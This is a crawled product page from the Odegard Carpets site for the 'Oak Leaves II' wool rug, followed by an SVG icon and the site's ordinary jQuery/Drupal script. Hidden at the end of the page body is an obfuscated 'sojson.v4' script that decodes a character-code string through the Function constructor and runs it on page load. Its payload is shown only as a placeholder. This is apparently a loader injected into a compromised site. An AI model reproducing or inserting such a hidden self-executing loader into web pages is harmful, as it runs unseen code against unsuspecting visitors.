class="sf-depth-2">4X6</a></li><li id="menu-2830-1" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=7" title="" class="sf-depth-2">5X7</a></li><li id="menu-2831-1" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=8" title="" class="sf-depth-2">6 X 9</a></li><li id="menu-2832-1" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=3" title="" class="sf-depth-2">8 X 10</a></li><li id="menu-2833-1" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=4" title="" class="sf-depth-2">9 X 12</a></li><li id="menu-2834-1" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=5" title="" class="sf-depth-2">10 X 14</a></li><li id="menu-2835-1" class="middle odd sf-item-7 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=6" title="" class="sf-depth-2">12 X 16 &amp; OVER</a></li><li id="menu-2836-1" class="middle even sf-item-8 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=9" title="" class="sf-depth-2">RUNNERS</a></li><li id="menu-2828-1" class="last odd sf-item-9 sf-depth-2 sf-no-children"><a href="/product-list?pattr_1=11" title="" class="sf-depth-2">LIGHTING</a></li></ul></li><li id="menu-1216-1" class="last odd sf-item-9 sf-depth-1 sf-no-children"><a href="/content/contact-us" class="sf-depth-1">CONTACT US</a></li></ul>    </div>
  </div>
</section>  </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  <div id="zone-content" class="zone zone-content clearfix container-12">
      <div  class="grid-12" >
          <a id="main-content"></a>
                                                              <h1 class="title" id="page-title"><a href="/">BACK TO COLLECTION</a></h1>
                                                          
          
          
                    

      </div>

    <div class="region region-content prefix-1 suffix-1 grid-10" id="region-content">
  <div class="region-inner region-content-inner">
        <div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <article about="/content/oak-leaves-ii-0" typeof="sioc:Item foaf:Document" class="node node-catalogue node-published node-not-promoted node-not-sticky author-admin odd clearfix" id="node-catalogue-2446">

    <div class="content clearfix">
		        <div class="catalogue-wrapper">
            <div class="catalogue-inner">
                <div class="rug-image">
                  <!--img src="<!?php echo file_create_url($node->field_catalogue_image['und'][0]['uri']); ?>" id="cat-item-image" class="cloudzoom adaptive-image" data-cloudzoom = '{"zoomImage":"https://www.odegardcarpets.com/sites/default/files/Yng%20-%20Oak%20Leaves%20II%201003_4.jpg", "zoomMatchSize":true, "tintColor":"#000", "tintOpacity":0.25, "easeTime":"1000", "captionPosition":"bottom"}' /-->
					<a href="https://www.odegardcarpets.com/sites/default/files/Yng%20-%20Oak%20Leaves%20II%201003_4.jpg" class="jqzoom" rel="gal1" title="Oak Leaves II"><img id="cat-item-image" class="adaptive" typeof="foaf:Image" src="https://www.odegardcarpets.com/sites/default/files/styles/adaptive/public/Yng%20-%20Oak%20Leaves%20II%201003_4.jpg?itok=Zxddvr89" alt="elm" title="Oak Leaves II" /></a>                </div>
                <!--div class="image-quality"><!?php echo rtrim($qtype, ", "); ?></div>
                <!?php if(isset($node->field_catalogue_size['und'][0]['value'])) : ?>
                <div class="image-size">
                  <!?php if(in_array($node->field_catalogue_size['und'][0]['value'], array_keys($sizes))) :
                  echo t('size shown'), ' ', $sizes[$node->field_catalogue_size['und'][0]['value']];
                  endif; ?>
                </div-->
                <!--?php endif; ?-->
            </div>
            <div class="catalogue-inner">
                <div class="catalogue-inside">
                    <div class="catalogue-details">
                        <div class="cat-title">
							Oak Leaves II <span></span>                        </div>
                        <div class="collection-type">
							                        </div>
                        <div class="cat-size-text-above">
							</div>
                        <div class="cat-body"><p>Artists Collection</p>
<p>Himalayan wool in <em>Youngtse</em> quality.</p>
</div>
                        <div class="cat-size-text">
													</div>
                    </div>
                    <div class="action-links"><div class="item-list"><ul><li class="first last"><a href="/node/2446/print" target="_blank">Print Tearsheet</a></li></ul></div></div>
                    <div class="cat-size-text" style="margin-top:30px;">
						Standard Sizes: 5' x 7', 6' x 9', 8' x 10', 9' x 12', 10' x 14' & 12' x 16'<br/>Custom sizes and colors available to order.					</div>
					<ul class="catalogue-thumbnails">
						<li><a href="https://www.odegardcarpets.com/sites/default/files/Yng%20-%20Oak%20Leaves%20II%201003_4.jpg"><img class="7938" id="cat-item-image" typeof="foaf:Image" src="https://www.odegardcarpets.com/sites/default/files/styles/catalogue_color_thumbnail/public/Yng%20-%20Oak%20Leaves%20II%201003_4.jpg?itok=2BKWCJyo" width="125" height="125" alt="elm" title="Oak Leaves II" /></a><a href="https://www.odegardcarpets.com/sites/default/files/Yng%20-%20Oak%20Leaves%20II%201003_4.jpg"><img class="7938 adaptive" id="cat-item-image-replace" style="display:none" typeof="foaf:Image" src="https://www.odegardcarpets.com/sites/default/files/styles/adaptive/public/Yng%20-%20Oak%20Leaves%20II%201003_4.jpg?itok=Zxddvr89" alt="elm" title="Oak Leaves II" /></a><span>elm</span></li>
					</ul>
                </div>
                <div class="contact-box"><a class="ctools-use-modal ctools-modal-modal-popup-small" href="/modal_forms/nojs/webform/2820?nid=2446">Contact</a></div>
            </div>
        </div>
    </div>
    <div class="clearfix">
					<nav class="links node-links clearfix"></nav>
			
		    </div>

</article>
    </div>
  </div>
</div>        <div class="collection-nav-block hidden-region">
      <div class="collection-item-list">
	<ul class="dropdown-menu">
		<li class="first" >
			<a href="/collections" >GEOMETRIC + MINIMAL</a></li>
		<li>
			<a href="/curvilinear" >CURVILINEAR + ORGANIC</a></li>
		<li>
			<a href="/classical" >CLASSICAL</a></li>
		<li>
                        <a href="/saricollection" >SARI LIGHTS</a></li>
		<li>
                        <a href="/fortunylightingcollection" >FORTUNY LIGHTING</a></li>
                <li>
                        <a href="/gelimcollection" >GELIM</a></li>
                <li>
                       <a href="/moderncomfortcollection" >MODERN COMFORT</a></li>
                <li>
                       <a href="/consciouschiccollection" >CONSCIOUS CHIC</a></li>
                <li>
			<a href="/occollection" >OC</a></li>
		<li>
		<li class="viewall">
			<a href="/collections/all" >VIEW ALL</a></li>
		<li class="color-first">
			<a href="/collection-color/23" >RED</a></li>
		<li>
			<a href="/collection-color/24" >ORANGE/YELLOW</a></li>
		<li>
			<a href="/collection-color/25" >GREEN</a></li>
		<li>
			<a href="/collection-color/26" >BLUE</a></li>
		<li>
			<a href="/collection-color/27" >PURPLE/PINK</a></li>
		<li>
			<a href="/collection-color/28" >IVORY</a></li>
		<li>
			<a href="/collection-color/29" >TAN/BROWN</a></li>
		<li>
			<a href="/collection-color/30" >GREY/BLACK</a></li>
		<li class="color-last">
			<a href="/odegard-carpet-qualities" target="_blank" >OUR QUALITIES</a>
            </li>
              <li>
			<a href="/design-collections" target="_blank">DESIGN COLLECTIONS</a>
                  </li>
	</ul>
</div>    </div>
  </div>
</div>
  </div>
</div></section>    
  
      <footer id="section-footer" class="section section-footer">
  <div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix">  
  <div id="zone-footer" class="zone zone-footer clearfix container-12">
    <div class="grid-12 region region-footer-first" id="region-footer-first">
  <div class="region-inner region-footer-first-inner">
    <div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <div class="copy-write">
	© 2025 Odegard Carpets</div>
<div class="email-add">
	<a href="mailto:info@odegardcarpets.com">info@odegardcarpets.com</a><span>          </span><a href="https://www.facebook.com/odegardcarpets/" rel="nofollow" target="_blank"><img src="/sites/all/themes/odegard2016/images/social-icon/icon-facebook.png" style="height: 22px; width: 22px;" title="Odegard Facebook Icon" /></a>  <a href="https://twitter.com/odegardcarpets" rel="nofollow" target="_blank"><img alt="" src="/sites/default/files/Odegard%20Twitter%20icon_1.png" style="width: 22px; height: 22px;" /></a>   <a href="https://www.instagram.com/odegardcarpets" rel="nofollow" target="_blank"><img src="/sites/all/themes/odegard2016/images/social-icon/instagram-icon.svg" style="height: 22px; width: 22px;" title="Odegard Instagram Icon" /></a></div>
<p> </p>
    </div>
  </div>
</div>  </div>
</div>  </div>
</div></footer>  </div>  <div class="region region-page-bottom" id="region-page-bottom">
  <div class="region-inner region-page-bottom-inner">
      </div>
</div><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='4162c'></span></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.odegardcarpets.com/sites/all/themes/odegard2016/images/contact-form-icon.svg
body_size: 1598
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="560px" height="560px" viewBox="0 0 560 560" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>contact-form-icon</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="contact-form-icon" fill-rule="nonzero">
            <path d="M280,0 C125.35,0 0,125.35 0,280 C0,434.65 125.35,560 280,560 C434.65,560 560,434.65 560,280 C560,125.35 434.65,0 280,0 Z" id="Path" fill="#082443"></path>
            <path d="M280,10 C130.873214,10 10,130.873214 10,280 C10,429.126786 130.873214,550 280,550 C429.126786,550 550,429.126786 550,280 C550,130.873214 429.126786,10 280,10 Z" id="Path-Copy" fill="#FFFFFF"></path>
            <g id="Group" transform="translate(131.300000, 173.410000)">
                <polygon id="Path" fill="#082443" points="297.77 207.36 0 207.36 0 0 297.76 0"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="218.289455 90.9233031 289.132919 183.062092 289.132919 46.6086416"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="93.578664 101.224818 16.357584 197.6785 289.845827 197.6785 211.362138 95.8864159 148.915958 134.32951"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="8.62960876 193.608659 86.6022421 96.3033383 8.62960876 47.2352726"></polygon>
                <polygon id="Path" fill="#FFFFFF" points="148.879662 125.337644 289.140391 36.57194 289.140391 9.6785 8.62960876 9.6785 8.62960876 37.2434066"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.odegardcarpets.com/sites/all/modules/custom/odegard_custom/js/odegard_custom.js?t6ley0
body_size: 3263
content:
(function ($) {

		$(window).bind('load', function() {
		    if ($("body").hasClass("node-type-catalogue") == true)
       		    {
			var imgalt = $(".rug-image img").attr('alt');
			$(".cat-title span").html("shown in "+imgalt); 
		    }	
		});
	

	$(document).ready(function () {
		(function (i, s, o, g, r, a, m) {
			i['GoogleAnalyticsObject'] = r;
			i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			},
					i[r].l = 1 * new Date();
			a = s.createElement(o), m = s.getElementsByTagName(o)[0];
			a.async = 1;
			a.src = g;
			m.parentNode.insertBefore(a, m)
		})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

		ga('create', 'UA-43793235-1', 'odegardcarpets.com');
		ga('send', 'pageview');

		$('body').click(function () {
			$('#ajax-cart').hide();
			$('#recently-added-item').hide();
		});
		$('#my-cart').on('click', function (e) {
			e.stopPropagation();
			var num = $(this).find('a').text().replace(/[^\d]/g, '');
			if (num > 0) {
				$('#ajax-cart').toggle();
			}
		});
		$('#ajax-cart .close-button').click(function (e) {
			e.stopPropagation();
			$('#ajax-cart').hide();
		});
		$('#recently-added-item .close-button').click(function (e) {
			e.stopPropagation();
			$('#recently-added-item').hide();
		});
		$('#ajax-cart').click(function (e) {
			e.stopPropagation();
		});
		$('#recently-added-item').click(function (e) {
			e.stopPropagation();
		});
		$('.product-sizes ul li').each(function () {
			if (window.location.pathname == $(this).find('a').attr('href')) {
				$(this).addClass('active');
			}
		});

		$('.current-inventory img, .catalogue-image img, .collection-image img, .views-field-field-large-product-image img, .views-field-field-catalogue-image img').ibox();

		$('#new-toggle').click(function () {
			if ($(this).hasClass('menu-expanded')) {
				$(this).removeClass('menu-expanded').addClass('menu-collapsed');
				$('#my-account').show();
			} else if ($(this).hasClass('menu-collapsed')) {
				$(this).removeClass('menu-collapsed').addClass('menu-expanded');
				$('#my-account').hide();
			}
		});
		$('#uc-cart-view-form table.tableheader-processed thead tr th:nth-child(3)').css('text-align', 'center');
		$('#uc-cart-view-form table.tableheader-processed tbody tr td.qty input').attr('size', '1');
		$('.list-address-wrapper table.list-address tbody tr td a').each(function () {
			$(this).text($(this).text().replace(" address", ""));
		});
		$('.add-to-cart form .form-actions input').click(function () {
			$('#ajax-cart').hide();
		});
		$('.view-uc-orders .views-field-actions a:nth-child(5), .view-uc-orders .views-field-actions a:nth-child(2), #user-register-wrapper .form-item .description, #user-profile-form .form-item .description, #user-login .form-item .description').addClass('element-invisible');
		//$('#region-branding').removeClass('grid-11').addClass('grid-10');
		//$('.page-product-list #region-content').addClass('omega');
		//$('.page-new-outlet #region-sidebar-first').removeClass('grid-2').addClass('grid-1');
		//$('.page-cart #region-content').removeClass('grid-12').addClass('grid-10 push-1');
		$('#uc-addresses-get-address-form tr td .form-item-address-postal-code input').attr('maxlength', 5);
		$('#uc-addresses-get-address-form tr td .form-item-address-phone input').attr('maxlength', 15);
		$('#uc-cart-checkout-form #delivery-pane #delivery-address-pane table tr td .form-item-panes-delivery-address-delivery-postal-code input').attr('maxlength', 5);
		$('#uc-cart-checkout-form #delivery-pane #delivery-address-pane table tr td .form-item-panes-delivery-address-delivery-phone input').attr('maxlength', 15);
		$('#uc-cart-checkout-form #billing-pane #billing-address-pane table tr td .form-item-panes-delivery-address-delivery-postal-code input').attr('maxlength', 5);
		$('#uc-cart-checkout-form #billing-pane #billing-address-pane table tr td .form-item-panes-delivery-address-delivery-phone input').attr('maxlength', 15);
		$('.lightbox-processed').each(function () {
			var caption = '';
			if ($(this).attr('rel') == 'lightbox') {
				var ob = $(this).find('img');
				if (ob) {
					if (ob.attr('alt') != '') {
						caption = '<div class="lcaption">' + ob.attr('image_title') + '<br /> ' + ob.attr('alt') + '</div>';
					} else {
						caption = '<div class="lcaption">' + ob.attr('image_title') + '</div>';
					}
					$(this).attr('title', caption);
				}
			}
		});
		if ($.browser && $.browser.msie && jQuery.browser.version == '8.0') {
			$('.collection-image .views-field-uc-product-image a img').removeClass('adaptive-image');
		}

		//remove form-class from search
		$("#edit-submit-design-search").removeClass("form-submit");
		$("#edit-submit-inventory-search").removeClass("form-submit");

		// Removed image title & alt tag
		$('.view-current-inventory .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		$('.view-collection-design .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		$('.view-product-list .view-content .item-list ul li').each(function (e) {
			$(this).find('img').removeAttr('title');
			$(this).find('img').removeAttr('alt');

		});

		//Change slider link
		//$('.flexslider .slides > li:nth-child(2) .views-field-field-image-url').find('a').attr('href','collections/all');
		//$('.flexslider .slides > li:nth-child(5) .views-field-field-image-url').find('a').attr('href','collections/all');
		//
		//$('.flexslider .slides > li:nth-child(3) .views-field-field-image-url').find('a').attr('href','current-inventory');
		//$('.flexslider .slides > li:nth-child(6) .views-field-field-image-url').find('a').attr('href','current-inventory');
		//
		//$('.flexslider .slides > li:nth-child(1) .views-field-field-image-url').find('a').attr('href','content/contact-us');
		//$('.flexslider .slides > li:nth-child(4) .views-field-field-image-url').find('a').attr('href','content/contact-us');

		//Change collection category link
//    $('.collection-category-list ul > li:nth-child(1)').find('a').attr('href','collections');
//    $('.collection-category-list ul > li:nth-child(2)').find('a').attr('href','curvilinear');
//    $('.collection-category-list ul > li:nth-child(3)').find('a').attr('href','classical');
//    $('.collection-category-list ul > li:nth-child(4)').find('a').attr('href','saricollection');
//    $('.collection-category-list ul > li:nth-child(5)').find('a').attr('href','flatweaves');
//    $('.collection-category-list ul > li:nth-child(6)').find('a').attr('href','kooches');


		$('ul.catalogue-thumbnails li').each(function () {
			var fullImages = $(this).find('a').attr('href');
			$(this).find('a').attr('href', 'javascript:void(0);');
			$(this).find('a').attr('data-href', fullImages);
                         
		});

		$('ul.catalogue-thumbnails li').on('click', function () {
			var imagePath = $(this).find('a').attr('data-href');
			
			var imageID = $(this).find('img').attr('class');
                        var imgalt=$(this).find('img').attr('alt');
			$(this).parents().closest('.catalogue-wrapper').find(".cat-title span").html("shown in "+imgalt); 
			console.log($(this).parents().closest('.node-type-catalogue'));
			console.log($(this).parents().closest('.node-type-current-inventry'));
			if($(this).parents().closest('.node-type-catalogue').length || $(this).parents().closest('.node-type-current-inventry').length ){			
				var printUrl = $(this).parents().closest(".catalogue-inner").find('div.item-list ul li a').attr('href');
				if (printUrl.indexOf("?") > 0) {
				var clean_uri = printUrl.substring(0, printUrl.indexOf("?"));
				printUrl = clean_uri;
				}
				var updatePrintUrl = printUrl + '?fid=' + imageID;
				$(this).parents().closest(".catalogue-inner").find('div.item-list ul li a').attr('href', updatePrintUrl);
			}
			var imagesReplace = $(this).find("a:eq(1)").children('img').attr('src');
			//$('.rug-image a.jqzoom').attr('href', imagePath);
			//$('div.zoomPad img#cat-item-image').attr('src', imagesReplace);
                        $(this).parents().closest('.catalogue-wrapper').children("div:first").find('.rug-image a.jqzoom').attr('href', imagePath);
                        $(this).parents().closest('.catalogue-wrapper').children("div:first").find('div.zoomPad img#cat-item-image').attr('src', imagesReplace);

			jQuery('.jqzoom').removeData();
			jQuery('.jqzoom').jqzoom({
				zoomType: 'standard',
				lens: true,
				preloadImages: false,
				alwaysOn: false
			});
		});
	});
})(jQuery);

(function ($) {
	$.fn.ibox = function () {
		// set zoom ratio //
		resize = 20;
		////////////////////
		var img = this;
		img.parent().append('<div id="ibox" />');
		var ibox = $('#ibox');
		var elX = 0;
		var elY = 0;

		img.each(function () {
			var el = $(this);

			el.mouseenter(function () {
				ibox.html('');
				var elH = el.height();
				elX = el.parents('div').position().left + 4; // 6 = CSS#ibox padding+border
				elY = el.parents('div').position().top - 4;
				var h = el.height();
				var w = el.width();
				var wh;
				checkwh = (h < w) ? (wh = (w / h * resize) / 2) : (wh = (w * resize / h) / 2);

				$(this).clone().prependTo(ibox);
				ibox.css({
					top: elY + 'px',
					left: elX + 'px'
				});
				ibox.append('<center>' + el.parents('div.views-field').parent().find('.views-field-title span').html() + '</center>');
				//ibox.append('<center>' + el.parents('div.views-field').parent().find('.views-field-title span').html() + '<div class="sell-price">' + el.parents('div.views-field').parent().find('.views-field-sell-price span').html() + '</div></center>');

				ibox.stop().fadeTo(200, 1, function () {
					$(this).animate({top: '-=' + (resize / 2 + 20), left: '-=' + wh}, 400).children('img').animate({height: '+=' + resize}, 400);
				});
				console.log(el.parents('div.views-field').parent().find('.views-field-title span a'));
				ibox.parent().attr('href', el.parents('div.views-field').parent().find('.views-field-title span a').attr('href'));
			});

			ibox.mouseleave(function () {
				ibox.html('').hide();
			});
		});
	};

	Drupal.behaviors.odgc = {
		attach: function () {
			console.log(Drupal.settings.odgc);
			if (Drupal.settings.odgc) {
				if (Drupal.settings.odgc.plist == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".ecomm-product-list"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.collections == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".geometric-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.curvilinear == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".curvillinear-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.classical == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".classical-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.saricollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".sari-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.occollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".oc-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.gelimcollection == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".gelim-collection"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.alldesign == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".all-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.color == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".color-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.currinv == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".current-inventory"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
				if (Drupal.settings.odgc.currinvsize == 1) {
					$('.lazy').lazyload({
						effect: "fadeIn",
						container: $(".classical-design"),
						failure_limit: 5,
						skip_invisible: false
					});
				}
                                if (Drupal.settings.odgc.newarrivals == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".current-inventory"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.consciouschiccollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".conscious-chic-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.moderncomfortcollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".modern-comfort-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }
                                if (Drupal.settings.odgc.fortunylightingcollection == 1) {
                                        $('.lazy').lazyload({
                                                effect: "fadeIn",
                                                container: $(".fortuny-lighting-collection"),
                                                failure_limit: 5,
                                                skip_invisible: false
                                        });
                                }


			}
		}
	}
})(jQuery);

jQuery(window).load(function () {
	var get_height = 0, new_height, final_height;
	jQuery('#flexslider-1 .slides li').each(function () {
		new_height = jQuery(this).outerHeight();
		if (get_height > new_height) {
			final_height = get_height;
		} else {
			final_height = new_height;
			get_height = new_height;
		}
	});
	jQuery('#flexslider-1 .slides li').css('height', final_height + "px");

	var get_height = 0, new_height, final_height;
	jQuery('#flexslider-2 .slides li').each(function () {
		new_height = jQuery(this).outerHeight();
		if (get_height > new_height) {
			final_height = get_height;
		} else {
			final_height = new_height;
			get_height = new_height;
		}
	});
	jQuery('#flexslider-2 .slides li').css('height', final_height + "px");
});

